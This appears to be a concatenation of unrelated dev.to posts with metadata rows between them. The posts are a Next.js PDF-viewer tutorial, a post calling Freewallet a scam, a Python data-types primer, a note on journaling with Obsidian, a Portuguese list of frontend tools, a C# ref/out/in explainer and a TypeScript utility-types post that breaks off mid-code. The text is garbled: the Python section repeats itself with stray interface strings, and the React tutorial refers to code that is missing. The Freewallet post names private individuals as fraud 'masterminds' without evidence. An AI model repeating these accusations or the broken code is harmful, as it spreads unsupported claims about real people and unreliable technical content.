You can refer this documentation to get started: [Getting started — React PDF Viewer](https://react-pdf-viewer.dev/)
## Steps to use React PDF Viewer:
### 1. Install a few packages
```
npm install pdfjs-dist@3.4.120
npm install @react-pdf-viewer/core@3.12.0
```
### 2. Copy the original code
Go to [this page](https://react-pdf-viewer.dev/docs/basic-usage/) and paste the code on `page.js` inside the project.
```
import { Viewer, Worker } from "@react-pdf-viewer/core";
export default function Home() {
return (
<main>
<Worker workerUrl="https://unpkg.com/pdfjs-dist@2.15.349/build/pdf.worker.js">
<div>
<Viewer fileUrl="./sample-pdf-file.pdf" />
</div>
</Worker>
</main>
);
}
```
### 3. Run the project
Most likely, you will encounter an error.
This is a pretty common error in Next.js about the usage of client components.
Basically, it just says that React PDF Viewer component uses some code that can only work on client components and not the server components.
### 4. Fix the server error
What you have to do is just type `“use client”` on top of your page.
Now, the overall code becomes this
### 5. Run the project again
Now you will encounter another error.

This error comes when there is a mismatch in the versions of the worker and the `pdfjs-dist` package.
To fix this, just change the version of `pdfjs-dist` inside the `workerUrl` to `3.4.120`.
```
<Worker workerUrl="https://unpkg.com/pdfjs-dist@3.4.120/build/pdf.worker.js">
```
If you run now, you will see the PDF being displayed on the page.

But hold on! There’s something weird.
Look at the right side of the page, there’s a black background which looks odd.
### 6. Copy styles
To make the styling correct, copy and paste the styles from [this page](https://github.com/react-pdf-viewer/starter/tree/main/nextjs)
```
// Import the styles provided by the react-pdf-viewer packages
import "@react-pdf-viewer/default-layout/lib/styles/index.css";
import "@react-pdf-viewer/core/lib/styles/index.css";
```
Now, you will encounter another error:
```
Module not found: Error: Can't resolve '@react-pdf-viewer/default-layout/lib/styles/index.css'
```
To resolve this, install this package:
```
npm install @react-pdf-viewer/default-layout
```
Now, final dependencies are
### 7. Run the project for the final time
Upon running the project now, the PDF will be displayed on the full page.

## Final code
```
"use client";
import { Viewer, Worker } from "@react-pdf-viewer/core";
import "@react-pdf-viewer/default-layout/lib/styles/index.css";
import "@react-pdf-viewer/core/lib/styles/index.css";
export default function Home() {
return (
<main>
<Worker workerUrl="https://unpkg.com/pdfjs-dist@3.4.120/build/pdf.worker.js">
<div>
<Viewer fileUrl="./sample-pdf-file.pdf" />
</div>
</Worker>
</main>
);
}
```
## Conclusion
In this blog post, we saw how you can display a PDF previewer on a page in Nextjs application.
## Read more:
- [2024 Guide to Infinite Scrolling in React/Next.js](https://sumansourabh.in/2024-guide-to-infinite-scrolling-in-react-next-js/)
- [How to Actually Upgrade Expo and React Native Versions to Latest?](https://sumansourabh.in/how-to-upgrade-latest-expo-react-native-version/)
- [How to Create Toggle Password Visibility with Material UI?](https://sumansourabh.in/how-to-create-toggle-password-visibility-with-material-ui/) | sumansourabh48 |
1,873,918 | Freewallet Review: Stay Away from This Scam Project! | Beware of Freewallet! Freewallet.org might appear as a reliable tool for managing cryptocurrencies,... | 0 | 2024-06-02T19:15:41 | https://dev.to/feofhan/freewallet-review-stay-away-from-this-scam-project-58ol |

**Beware of Freewallet!** Freewallet.org might appear as a reliable tool for managing cryptocurrencies, but it’s a scam designed to steal your assets. Read on to understand why you should avoid this deceptive project and protect your money.
**The Truth About Freewallet** Freewallet, established in 2016 in Estonia, is heavily marketed with fake positive reviews. These reviews, written by PR managers, lure in unsuspecting customers. All glowing endorsements are paid for by the victims' lost funds. Trusting Freewallet’s claims is a huge mistake.
**Hidden Owners and Fake Leaders** The real owners of Freewallet hide behind fake identities. The supposed co-founder, Alvin Hagg, is just a front. The true masterminds are believed to be Dmitrey Gunyashov, Alexey Gunyashov, Vasilli Meschyerokov, and possibly Andrey Savchenko. These individuals operate from the shadows, while Hagg falsely assures users of the platform’s legitimacy.
**Evidence of Fraud **Freewallet’s website lists Wallet Services Limited, registered in Hong Kong, as its owner. However, this company ceased to exist in January 2022, meaning Freewallet has no legal owner to hold accountable. This allows scammers to steal assets without fear of retribution.
**How Freewallet Steals Money** Victims report numerous issues:
• Transactions that never appear on the balance.
• Accounts blocked during large transfers, with support demanding endless verifications.
• Assets redirected to unknown wallets, with no support response.
**Real User Experiences** Users frequently lose their assets with no recourse. For instance, a client saved funds for cancer treatment, only to have their account frozen once a significant amount was collected. Despite providing all required documents, the wallet remained locked, showcasing the cruel reality of Freewallet’s operations.
**Legal Actions Against Freewallet** To combat this fraud, we have filed a crime report with the National Fraud Intelligence Bureau (NFIB), registered under number NFRC230806087223. We urge everyone to sign our petition to demand a thorough investigation and hold the Freewallet scammers accountable.
Sign the petition here to help bring justice and return stolen assets to the victims.
**Conclusion**
Freewallet.org is neither legit nor safe. It’s a scam designed to steal your cryptocurrency. Avoid using Freewallet and spread the word to protect others from falling victim to this fraud.
| feofhan | |
1,873,917 | Primitive Data Types in Python | Python offers a variety of data types to represent different kinds of information. Among these,... | 0 | 2024-06-02T19:08:53 | https://dev.to/senhorita_zi/primitive-data-types-in-python-59fh | programming, python, vscode, devops |
Python offers a variety of data types to represent different kinds of information. Among these, primitive data types are the fundamental building blocks for storing and manipulating basic values. Let's delve into the four core primitive data types in Python:
**1. Integers (int):**
Integers represent whole numbers, both positive and negative, without decimal places. They are commonly used for counting, identifying objects, and representing discrete values.
age = 25
score = 100
level = 3
**2. Floating-point Numbers (float):**
Floating-point numbers, also known as floats, represent numbers with decimal places. They are used to express values with fractional components, such as measurements, financial data, and scientific calculations.
pi = 3.14159
temperature = 22.5
price = 19.99
**3. Strings (str):**
Strings represent sequences of characters, typically representing text or other forms of human-readable information. They are enclosed within either single or double quotes.
name = "Alice"
message = "Hello, world!"
greeting = 'How are you?'
Primitive Data Types in Python
Python offers a variety of data types to represent different kinds of information. Among these, primitive data types are the fundamental building blocks for storing and manipulating basic values. Let's delve into the four core primitive data types in Python:
1. Integers (int):
Integers represent whole numbers, both positive and negative, without decimal places. They are commonly used for counting, identifying objects, and representing discrete values.
Python
age = 25
score = 100
level = 3
Use o código com cuidado.
content_copy
2. Floating-point Numbers (float):
Floating-point numbers, also known as floats, represent numbers with decimal places. They are used to express values with fractional components, such as measurements, financial data, and scientific calculations.
Python
pi = 3.14159
temperature = 22.5
price = 19.99
Use o código com cuidado.
content_copy
3. Strings (str):
Strings represent sequences of characters, typically representing text or other forms of human-readable information. They are enclosed within either single or double quotes.
Python
name = "Alice"
message = "Hello, world!"
greeting = 'How are you?'
Use o código com cuidado.
content_copy
**4. Booleans (bool):**
Booleans represent logical values, either True or False. They are used in conditional statements and Boolean expressions to control program flow and determine outcomes.
is_student = True
is_weekend = False
is_raining = True
These primitive data types provide the foundation for more complex data structures and operations in Python programming. Understanding their usage and characteristics is essential for building robust and efficient programs.
 | senhorita_zi |
1,873,916 | don't know the title yet | we are busy, and in our own races. there is no other way to survive. we consume enormous amounts of... | 0 | 2024-06-02T19:07:51 | https://dev.to/hammzagee/dont-know-the-title-yet-4k3k | obsidian, selfreflection, somethingnew, write | we are busy, and in our own races. there is no other way to survive.
we consume enormous amounts of information everyday, which tends us to forget the little things. I know the normal course of action is to cherish the good moments and recover from the losses. But that fades away before we can learn form it.
everyone has their own process of prioritising, learning, essentially _life_. But what i have learned that actually taking time to think about whatever happened is your daily routine and then writing it down makes it more meaningful, and that's the start of you journey where you are your own teacher, you find the patterns, habits, your time, and eventually you kinda start having a control over your life.
Obsidian is a very helpful tool to achieve that outlook of your life. The graph feature is the MVP, there are a lot of videos explaining that, i am not here to give you guys a tutorial. i am just here to stress on the point that try this for 'you'. It's never a loss if you seek knowledge, you always learn something new. Now, why i think that is important?
there are many reasons why we tend to fall in the same pit again and again but among those is the fact that we are unaware of its impact on the bigger picture which i believe for everyone it's **life**. and if you give yourself enough time to sink in/ process and then write a conscious note to yourself about it, the road ahead is to the light, i believe everyone has a light within.
leave a comment if you tried. that's all for now, this is my introduction to #dev.to #community and the world.
For you:
- [Zettelkasten](https://en.wikipedia.org/wiki/Zettelkasten) | hammzagee |
1,873,915 | Sites e ferramentas para Frontend | A ideia é que essa postagem seja mantida pela comunidade, toda nova sugestão será verificada... | 0 | 2024-06-02T18:57:46 | https://dev.to/marcythany/sites-e-ferramentas-para-frontend-595k | frontend, beginners, productivity, webdev | A ideia é que essa postagem seja mantida pela comunidade, toda nova sugestão será verificada adicionada.
---
## Documentações
html, css, javascript e mais...
[MDN Web Docs](https://developer.mozilla.org/pt-BR/docs/Web)
React
[https://pt-br.react.dev/learn](https://pt-br.react.dev/learn)
> Em inglês
React
[https://learning-zone.github.io/react-basics/](https://learning-zone.github.io/react-basics/)
CSS
[CSS Tricks](https://css-tricks.com/)
---
### Programas
[VS Code](https://code.visualstudio.com/)
---
#### Ferramentas
Components e efeitos.
[Free Frontend](https://freefrontend.com/)
Buscador para ferraments Frontend
[Coding Heroes](https://codingheroes.io/resources/)
Testar e compartilhar codigo frontend.
[Codepen](https://codepen.io/)
Teste para acessibilidade de cores para TailwindCSS
[Colour a11y](https://colour-a11y.vercel.app/)
> Geradores
Geradores de códigos para várias linguagens e finalidades.
[Web Code Tools](https://webcode.tools/)
Gerador de cores de alto constraste para acessibilidade
[Random a11y](https://randoma11y.com/)
Gerador de paleta de cores para acessiblidade
[Accessible Color Palette Generator | WCAG Compliant](https://venngage.com/tools/accessible-color-palette-generator)
Gerador de botão
[CSS3 Button Generator](https://css3buttongenerator.com/)
Gerador de efeito Glassmorphism(Vidro)
CSS
(Glassmorphism CSS)[https://css.glass/]
Tailwind
(Tailwindcss Glassmorphism Generator)[https://tailwindcss-glassmorphism.vercel.app/]
(gradienty)[https://gradienty.codes/]
> Sites para treinar
> Em Inglês
Recrie paginas da web reais.
[Frontend Practice](https://www.frontendpractice.com/)
Estude resolvendo problemas e questões de entrevistas para emprego.
[Code Wars](https://www.codewars.com/)
Faça os desafios e aprimore seus conhecimentos frontend.
[Frontend Mentor](https://www.frontendmentor.io/)
Aprenda vários tipos de tecnologia em cursos gratuitos geridos pela comunidade.
[Tech IO](https://tech.io/)
Aprenda a codar codando games!
[Coding Games](https://www.codingame.com/start/)
---
##### Extensões VS Code
>Uso geral
[Auto Rename Tag](https://marketplace.visualstudio.com/items?itemName=formulahendry.auto-rename-tag)
Ajuda a renomear tags.
[Bracket Highlighter](https://marketplace.visualstudio.com/items?itemName=Durzn.brackethighlighter)
Realça texto entre símbolos personalizáveis.
[Console Ninja](https://marketplace.visualstudio.com/items?itemName=WallabyJs.console-ninja)
Console Ninja é uma extensão do VS Code para debug. Ela mostra logs e erros no editor, funciona com várias tecnologias e tem versões gratuita e paga.
[Conventional Commits](https://marketplace.visualstudio.com/items?itemName=vivaxy.vscode-conventional-commits)
Assistente para mensagens e descrição para commit em Conventional Commits.
[CSS Var Complete](https://marketplace.visualstudio.com/items?itemName=phoenisx.cssvar)
autocompletar variáveis CSS globais (e mais) com suporte a SCSS, LESS e outras linguagens.
[ESlint](https://marketplace.visualstudio.com/items?itemName=dbaeumer.vscode-eslint)
Integrar ESLint (validação de código JS). Instale o ESLint local ou global (usando algum gerenciador de pacotes).
[File Structure Tree](https://marketplace.visualstudio.com/items?itemName=oliverdantzer.file-structure-tree)
Esse é mais focado para usuários windows, ele gera a árvore de arquivos o teu projeto de forma facil com apena um clique.
[indent-rainbow](https://marketplace.visualstudio.com/items?itemName=oderwat.indent-rainbow)
Deixa a indentação do código mais legível.
[Live Server](https://marketplace.visualstudio.com/items?itemName=ritwickdey.LiveServer)
Servidor de desenvolvimento local com atualizaçao automática.
[Path Intellisense](https://marketplace.visualstudio.com/items?itemName=christian-kohler.path-intellisense)
Completa automaticamente o nome dos arquivos.
[Prettier - Code formatter](https://marketplace.visualstudio.com/items?itemName=esbenp.prettier-vscode)
Prettier é um formatador de código automático para várias linguagens.
>AI assistentes de código
[Codeium: AI Coding Autocomplete and Chat](https://marketplace.visualstudio.com/items?itemName=Codeium.codeium)
Completa códigos, conversa e busca em mais de 70 linguagens.
[IntelliCode](https://marketplace.visualstudio.com/items?itemName=VisualStudioExptTeam.vscodeintellicode)
IntelliCode dá sugestões de código com IA para Python, TypeScript, JavaScript e Java no VS Code.
[IntelliCode Completions](https://marketplace.visualstudio.com/items?itemName=VisualStudioExptTeam.vscodeintellicode-completions)
IntelliCode prevê linhas de código em Python, JS e TypeScript.
>Uso especifico
[Dotenv Official +Vault](https://marketplace.visualstudio.com/items?itemName=dotenv.dotenv-vscode)
Realce, oculte segredos e autocomplete, arquivos ENV.
[Even Better TOML](https://marketplace.visualstudio.com/items?itemName=tamasfe.even-better-toml)
Suporte para TOML.
[HTML CSS Support](https://marketplace.visualstudio.com/items?itemName=ecmel.vscode-html-css)
Completa atributos id e class no HTML para VS Code.
[Iconify IntelliSense](https://marketplace.visualstudio.com/items?itemName=antfu.iconify)
Pré-Vizualização e auto-completação para icones do iconify.
[Inline fold](https://marketplace.visualstudio.com/items?itemName=moalamri.inline-fold)
Oculta partes do código (útil p/ Tailwind CSS).
[IntelliSense for CSS class names in HTML](https://marketplace.visualstudio.com/items?itemName=Zignd.html-css-class-completion)
Auto-completa nomes de classes CSS no HTML.
[JavaScript/TypeScript React/Next.js Snippets](https://marketplace.visualstudio.com/items?itemName=afifu.vscode-js-ts-react-nextjs-snippets)
Atalhos para diversas linguagens, bibliotecas e Framework.
[markdownlint](https://marketplace.visualstudio.com/items?itemName=DavidAnson.vscode-markdownlint)
Verifica estilo e erros em Markdown/CommonMark.
[MDX](https://marketplace.visualstudio.com/items?itemName=unifiedjs.vscode-mdx)
Suporte para a linguagem MDX.
[PostCSS Language Support](https://marketplace.visualstudio.com/items?itemName=csstools.postcss)
Suporte para a linguagem PostCSS (útil p/ Tailwind CSS).
[Prettier ESLint](https://marketplace.visualstudio.com/items?itemName=rvest.vs-code-prettier-eslint)
Formata JS/TS com Prettier e ESLint.
[Pretty TypeScript Errors](https://marketplace.visualstudio.com/items?itemName=yoavbls.pretty-ts-errors)
Deixa erros TypeScript mais claros e facilita a sua leitura.
[Tailwind CSS IntelliSense](https://marketplace.visualstudio.com/items?itemName=bradlc.vscode-tailwindcss)
Ferramenta para Tailwind CSS no VS Code.
[Thunder Client](https://marketplace.visualstudio.com/items?itemName=rangav.vscode-thunder-client)
Cliente REST API para vscode.
[TypeScript Essential Plugins](https://marketplace.visualstudio.com/items?itemName=zardoy.ts-essential-plugins)
Extensão VS Code p/ TypeScript com recursos avançados (sem IA).
---
Imagem da capa por unplash [@kelsymichael](https://unsplash.com/pt-br/@kelsymichael) | marcythany |
1,868,588 | in, out, ref, Boxing, Unboxing, and Strings Explained | in, out, ref, Boxing and... | 0 | 2024-06-02T18:46:45 | https://dev.to/ipazooki/in-out-ref-boxing-unboxing-and-strings-explained-1eb4 | csharp, tutorial | {% embed https://youtu.be/0AYxOVzaa3M?si=eJROkj8NS0flGo0U %}
## 🌟 Mastering C# Basics: in, out, ref, Boxing, Unboxing, and Strings Explained 🌟
Welcome back! Today, we're diving into some fundamental concepts in C#: `in`, `out`, `ref`, `boxing` and `unboxing`, and the fascinating world of `strings`. These concepts are essential for writing efficient and effective C# code. Let's break down each topic with detailed explanations, examples, and fun visuals.
## 🔄 `in`, `out`, and `ref`
These keywords are used to pass arguments by reference, but each serves a unique purpose, making your methods more versatile and powerful.
### 🔧 `ref` Keyword
The `ref` keyword allows you to pass a reference to the actual variable, enabling modifications that affect the original variable. This is particularly useful when you need to update the variable within the method.
```csharp
public void Increment(ref int number)
{
number++;
}
int value = 5;
Increment(ref value);
// value is now 6
```
Why use `ref`?
- Allows modification of the original data.
- Useful for performance optimization by avoiding copying large structures.
### ✨ `out` Keyword
The `out` keyword is used when a method needs to return multiple values. Unlike `ref`, parameters passed with out must be assigned within the method before it returns.
```csharp
public void GetValues(out int a, out int b)
{
a = 1;
b = 2;
}
int x, y;
GetValues(out x, out y);
// x is 1 and y is 2
```
Why use `out`?
- Ideal for methods that need to return more than one value.
- Ensures that the method must assign values to the output parameters.
🔍 `in` Keyword
The `in` keyword specifies that a parameter is passed by reference but is read-only. This means you can read the data but not modify it.
```csharp
public void PrintValue(in int number)
{
Console.WriteLine(number);
// number cannot be modified here
}
int value = 5;
PrintValue(in value);
```
Why use `in`?
- Ensures data integrity by preventing modifications.
- Useful for passing large structures efficiently without copying them.
## 📦 `Boxing` and `Unboxing`
### 📥 `Boxing`
Boxing is the process of converting a value type to an object type, and storing the value on the heap. This allows value types to be treated as objects.
```csharp
int num = 123;
object obj = num; // Boxing
```
Why use boxing?
- Necessary when value types need to be used in contexts requiring objects, like collections.
### 📤 Unboxing
Unboxing is the reverse process, converting an object type back to a value type, and extracting the value from the heap.
```csharp
object obj = 123;
int num = (int)obj; // Unboxing
```
Why be cautious with unboxing?
- Unboxing requires an explicit cast and can throw exceptions if the types are not compatible.
## 📜 String Type
Strings in C# are reference types, immutable, and stored on the heap. They have unique properties and behaviours that make them both powerful and sometimes tricky to use efficiently.
### 🛡 Immutability
Once created, strings cannot be changed. Modifying a string creates a new object. This ensures thread safety but can lead to performance issues if not managed properly.
Why immutability?
- Enhances security and thread safety.
- Simplifies string handling by ensuring consistent values.
### 🔄 String Interpolation and Concatenation
Using string interpolation or concatenation inside loops can be inefficient due to the creation of multiple string objects.
```csharp
string result = "";
for (int i = 0; i < 10; i++)
{
result += i.ToString(); // Inefficient
}
// Better approach using StringBuilder
StringBuilder sb = new StringBuilder();
for (int i = 0; i < 10; i++)
{
sb.Append(i.ToString());
}
string result = sb.ToString(); // Efficient
```
StringBuilder to the rescue!
- `StringBuilder` is designed for efficient string manipulation, especially in loops.
### 🔍 String Interning
String interning reuses existing string objects with the same value to save memory. This optimization is automatically handled by the .NET runtime.
```csharp
string a = "Hello";
string b = "Hello";
bool isEqual = object.ReferenceEquals(a, b); // True
```
Why care about interning?
- Reduces memory usage by storing one instance of identical strings.
- Enhances performance by reducing the need to create new objects.
## 📋 Summary
In this session, we explored:
- `in`, `out`, and `ref` Keywords: Techniques for passing parameters by reference with different constraints, enhancing method flexibility and performance.
- `Boxing` and `Unboxing`: Converting between value types and reference types, understanding the performance implications of each.
- String Type: Understanding immutability, efficient string manipulation, and interning, ensuring optimal memory usage and performance.
Understanding these concepts is crucial for writing efficient and effective C# code. Happy coding! 🚀 | ipazooki |
1,861,926 | 11-20 Сustom Utility Types for TypeScript Projects | In the second part of our exploration into TypeScript development, we introduce ten more custom... | 0 | 2024-06-02T18:45:21 | https://dev.to/antonzo/11-20-sustom-utility-types-for-typescript-projects-2bg5 | typescript | In the second part of our exploration into TypeScript development, we introduce ten more custom utility types that expand the capabilities of your code, providing additional tools for managing types more effectively. These utility types help keep your codebase clean, efficient, and robust.
First part: [1-10 Сustom Utility Types for TypeScript Projects](https://dev.to/antonzo/10-sustom-utility-types-for-typescript-projects-48pe)
## TOC
- [NonNullableDeep](#NonNullableDeep)
- [Merge](#Merge)
- [TupleToObject](#TupleToObject)
- [ExclusiveTuple](#ExclusiveTuple)
- [PromiseType](#PromiseType)
- [OmitMethods](#OmitMethods)
- [FunctionArguments](#FunctionArguments)
- [Promisify](#Promisify)
- [ConstrainedFunction](#ConstrainedFunction)
- [UnionResolver](#UnionResolver)
<a name="NonNullableDeep"></a>
## `NonNullableDeep`
The `NonNullableDeep` type is a utility that removes `null` and `undefined` from all properties of a given type `T`, deeply. This means that not only are the top-level properties of the object made non-nullable, but all nested properties are also recursively marked as non-nullable. This type is particularly useful in scenarios where ensuring that no properties of an object, including those deeply nested, are `null` or `undefined` is essential, such as when dealing with data that must be fully populated.
```ts
type NonNullableDeep<T> = {
[P in keyof T]: NonNullable<T[P]> extends object
? NonNullableDeep<NonNullable<T[P]>>
: NonNullable<T[P]>;
};
```
**Example**
The following example demonstrates how the `NonNullableDeep` type can be applied to ensure that neither the `Person` object itself nor any of its nested properties can be `null` or `undefined`, ensuring that the entire object is fully populated.
```ts
interface Address {
street: string | null;
city: string | null;
}
interface Person {
name: string | null;
age: number | null;
address: Address | null;
}
const person: NonNullableDeep<Person> = {
name: "Anton Zamay",
age: 26,
address: {
street: "Secret Street 123",
city: "Berlin",
},
};
// Error: Type 'null' is not assignable to type 'string'.
person.name = null;
// Error: Type 'undefined' is not assignable to type 'number'.
person.age = undefined;
// Error: Type 'null' is not assignable to type 'Address'.
person.address = null;
// Error: Type 'null' is not assignable to type 'string'.
person.address.city = null;
```
<a name="Merge"></a>
## `Merge`
The `Merge<O1, O2>` type is useful for creating a new type by combining the properties of two object types, `O1` and `O2`. When properties overlap, the properties from `O2` will override those in `O1`. This is particularly useful when you need to extend or customize existing types, ensuring that specific properties take precedence.
```ts
type Merge<O1, O2> = O2 & Omit<O1, keyof O2>;
```
**Example**
In this example, we define two object types representing default settings and user settings. Using the `Merge` type, we combine these settings to create a final configuration, where `userSettings` overrides `defaultSettings`.
```ts
type DefaultSettings = {
theme: string;
notifications: boolean;
autoSave: boolean;
};
type UserSettings = {
theme: string;
notifications: string[];
debugMode?: boolean;
};
const defaultSettings: DefaultSettings = {
theme: "light",
notifications: true,
autoSave: true,
};
const userSettings: UserSettings = {
theme: "dark",
notifications: ["Warning 1", "Error 1", "Warning 2"],
debugMode: true,
};
type FinalSettings = Merge<DefaultSettings, UserSettings>;
const finalSettings: FinalSettings = {
...defaultSettings,
...userSettings
};
```
<a name="TupleToObject"></a>
## `TupleToObject`
The `TupleToObject` type is a utility that converts a tuple type into an object type, where the elements of the tuple become the keys of the object, and the associated values are extracted based on the position of these elements within the tuple. This type is particularly useful in scenarios where you need to transform a tuple into a more structured object form, allowing for more straightforward access to elements by their names instead of their positions.
```ts
type TupleToObject<T extends [string, any][]> = {
[P in T[number][0]]: Extract<T[number], [P, any]>[1];
};
```
**Example**
Consider a scenario where you are working with a database that stores table schema information as tuples. Each tuple contains a field name and its corresponding data type. This format is often used in database metadata APIs or schema migration tools. The tuple format is compact and easy to process, but for application development, it's more convenient to work with objects.
```ts
type SchemaTuple = [
['id', 'number'],
['name', 'string'],
['email', 'string'],
['isActive', 'boolean']
];
const tableSchema: SchemaTuple = [
['id', 'number'],
['name', 'string'],
['email', 'string'],
['isActive', 'boolean'],
];
// Define the type of the transformed schema object
type TupleToObject<T extends [string, string | number | boolean][]> = {
[P in T[number][0]]: Extract<
T[number],
[P, any]
>[1];
};
type SchemaObject = TupleToObject<SchemaTuple>;
const schema: SchemaObject = tableSchema.reduce(
(obj, [key, value]) => {
obj[key] = value;
return obj;
},
{} as SchemaObject
);
// Now you can use the schema object
console.log(schema.id); // Output: number
console.log(schema.name); // Output: string
console.log(schema.email); // Output: string
console.log(schema.isActive); // Output: boolean
```
<a name="ExclusiveTuple"></a>
## `ExclusiveTuple`
The `ExclusiveTuple` type is a utility that generates a tuple containing unique elements from a given union type `T`. This type ensures that each element of the union is included only once in the resulting tuple, effectively transforming a union type into a tuple type with all possible unique permutations of the union elements. This can be particularly useful in scenarios where you need to enumerate all unique combinations of a union's members.
```ts
type ExclusiveTuple<T, U extends any[] = []> = T extends any
? Exclude<T, U[number]> extends infer V
? [V, ...ExclusiveTuple<Exclude<T, V>, [V, ...U]>]
: []
: [];
```
**Example**
Consider a scenario where you are working on a feature for a travel application that generates unique itineraries for tourists visiting a city. The city offers three main attractions: a museum, a park, and a theater.
```ts
type Attraction = 'Museum' | 'Park' | 'Theater';
type Itineraries = ExclusiveTuple<Attraction>;
// The Itineraries type will be equivalent to:
// type Itineraries =
// ['Museum', 'Park', 'Theater'] |
// ['Museum', 'Theater', 'Park'] |
// ['Park', 'Museum', 'Theater'] |
// ['Park', 'Theater', 'Museum'] |
// ['Theater', 'Museum', 'Park'] |
// ['Theater', 'Park', 'Museum'];
```
<a name="PromiseType"></a>
## `PromiseType`
The `PromiseType` type is a utility that extracts the type of the value that a given Promise resolves to. This is useful when working with asynchronous code, as it allows developers to easily infer the type of the result without explicitly specifying it.
```ts
type PromiseType<T> = T extends Promise<infer U> ? U : never;
```
This type uses TypeScript's conditional types and the `infer` keyword to determine the resolved type of a `Promise`. If `T` extends `Promise<U>`, it means that `T` is a `Promise` that resolves to type `U`, and `U` is the inferred type. If `T` is not a `Promise`, the type resolves to `never`.
**Example**
The following example demonstrates how the PromiseType type can be used to extract the resolved type from a Promise. By using this utility type, you can infer the type of the value that a Promise will resolve to, which can help in type-checking and avoiding errors when handling asynchronous operations.
```ts
type PromiseType<T> = T extends Promise<infer U> ? U : never;
interface User {
id: number;
name: string;
}
interface Post {
id: number;
title: string;
content: string;
userId: number;
}
async function fetchUser(userId: number): Promise<User> {
return { id: userId, name: "Anton Zamay" };
}
async function fetchPostsByUser(userId: number): Promise<Post[]> {
return [
{
id: 1,
title: "Using the Singleton Pattern in React",
content: "Content 1",
userId
},
{
id: 2,
title: "Hoisting of Variables, Functions, Classes, Types, " +
"Interfaces in JavaScript/TypeScript",
content: "Content 2",
userId
},
];
}
async function getUserWithPosts(
userId: number
): Promise<{ user: User; posts: Post[] }> {
const user = await fetchUser(userId);
const posts = await fetchPostsByUser(userId);
return { user, posts };
}
// Using PromiseType to infer the resolved types
type UserType = PromiseType<ReturnType<typeof fetchUser>>;
type PostsType = PromiseType<ReturnType<typeof fetchPostsByUser>>;
type UserWithPostsType = PromiseType<ReturnType<typeof getUserWithPosts>>;
async function exampleUsage() {
const userWithPosts: UserWithPostsType = await getUserWithPosts(1);
// The following will be type-checked to ensure correctness
const userName: UserType["name"] = userWithPosts.user.name;
const firstPostTitle: PostsType[0]["title"] =
userWithPosts.posts[0].title;
console.log(userName); // Anton Zamay
console.log(firstPostTitle); // Using the Singleton Pattern in React
}
exampleUsage();
```
**Why do we need `UserType` instead of just using `User`?**
That's a good question! The primary reason for using `UserType` instead of directly using `User` is to ensure that the type is accurately inferred from the return type of the asynchronous function. This approach has several advantages:
1. **Type Consistency:** By using `UserType`, you ensure that the type is always consistent with the actual return type of the `fetchUser` function. If the return type of `fetchUser` changes, `UserType` will automatically reflect that change without needing manual updates.
2. **Automatic Type Inference**: When dealing with complex types and nested promises, it can be challenging to manually determine and keep track of the resolved types. Using PromiseType allows TypeScript to infer these types for you, reducing the risk of errors.
<a name="OmitMethods"></a>
## `OmitMethods`
The `OmitMethods` type is a utility that removes all method properties from a given type `T`. This means that any property of the type `T` that is a function will be omitted, resulting in a new type that only includes the non-function properties.
```ts
type OmitMethods<T> = Pick<T, { [K in keyof T]: T[K] extends Function ? never : K }[keyof T]>;
```
**Example**
This type is particularly useful in scenarios where you want to exclude methods from an object's type, such as when serializing an object to JSON or sending an object through an API, where methods are irrelevant and should not be included. The following example demonstrates how the `OmitMethods` can be applied to an object type to remove all methods, ensuring that the resulting type only includes properties that are not functions.
```ts
interface User {
id: number;
name: string;
age: number;
greet(): void;
updateAge(newAge: number): void;
}
const user: OmitMethods<User> = {
id: 1,
name: "Alice",
age: 30,
// greet and updateAge methods are omitted from this type
};
function sendUserData(userData: OmitMethods<User>) {
// API call to send user data
console.log("Sending user data:", JSON.stringify(userData));
}
sendUserData(user);
```
<a name="FunctionArguments"></a>
## `FunctionArguments`
The `FunctionArguments` type is a utility that extracts the types of the arguments of a given function type `T`. This means that for any function type passed to it, the type will return a tuple representing the types of the function's parameters. This type is particularly useful in scenarios where you need to capture or manipulate the argument types of a function, such as in higher-order functions or when creating type-safe event handlers.
```ts
type FunctionArguments<T> = T extends (...args: infer A) => any
? A
: never;
```
**Example**
Suppose you have a higher-order function wrap that takes a function and its arguments, and then calls the function with those arguments. Using FunctionArguments, you can ensure type safety for the wrapped function's arguments.
```ts
function wrap<T extends (...args: any[]) => any>(fn: T, ...args: FunctionArguments<T>): ReturnType<T> {
return fn(...args);
}
function add(a: number, b: number): number {
return a + b;
}
type AddArgs = FunctionArguments<typeof add>;
// AddArgs will be of type [number, number]
const result = wrap(add, 5, 10); // result is 15, and types are checked
```
<a name="Promisify"></a>
## `Promisify`
The `Promisify` type is a utility that transforms all properties of a given type `T` into promises of their respective types. This means that each property in the resulting type will be a `Promise` of the original type of that property. This type is particularly useful when dealing with asynchronous operations where you want to ensure that the entire structure conforms to the `Promise`-based approach, making it easier to handle and manage asynchronous data.
```ts
type Promisify<T> = {
[P in keyof T]: Promise<T[P]>
};
```
**Example**
Consider a dashboard that displays a user's profile, recent activity, and settings. These pieces of information might be fetched from different services. By promisifying separate properties, we ensure that each part of the user data can be fetched, resolved, and handled independently, providing flexibility and efficiency in dealing with asynchronous operations.
```ts
interface Profile {
name: string;
age: number;
email: string;
}
interface Activity {
lastLogin: Date;
recentActions: string[];
}
interface Settings {
theme: string;
notifications: boolean;
}
interface UserData {
profile: Profile;
activity: Activity;
settings: Settings;
}
// Promisify Utility Type
type Promisify<T> = {
[P in keyof T]: Promise<T[P]>;
};
// Simulated Fetch Functions
const fetchProfile = (): Promise<Profile> =>
Promise.resolve({ name: "Anton Zamay", age: 26, email: "antoniezamay@gmail.com" });
const fetchActivity = (): Promise<Activity> =>
Promise.resolve({
lastLogin: new Date(),
recentActions: ["logged in", "viewed dashboard"],
});
const fetchSettings = (): Promise<Settings> =>
Promise.resolve({ theme: "dark", notifications: true });
// Fetching User Data
const fetchUserData = async (): Promise<Promisify<UserData>> => {
return {
profile: fetchProfile(),
activity: fetchActivity(),
settings: fetchSettings(),
};
};
// Using Promisified User Data
const displayUserData = async () => {
const user = await fetchUserData();
// Handling promises for each property (might be in different places)
const profile = await user.profile;
const activity = await user.activity;
const settings = await user.settings;
console.log(`Name: ${profile.name}`);
console.log(`Last Login: ${activity.lastLogin}`);
console.log(`Theme: ${settings.theme}`);
};
displayUserData();
```
<a name="ConstrainedFunction"></a>
## `ConstrainedFunction`
The `ConstrainedFunction` type is a utility that constrains a given function type T to ensure its arguments and return type are preserved. It essentially captures the parameter types and return type of the function and enforces that the resulting function type must adhere to these inferred types. This type is useful in scenarios where you need to enforce strict type constraints on higher-order functions or when creating wrapper functions that must conform to the original function's signature.
```ts
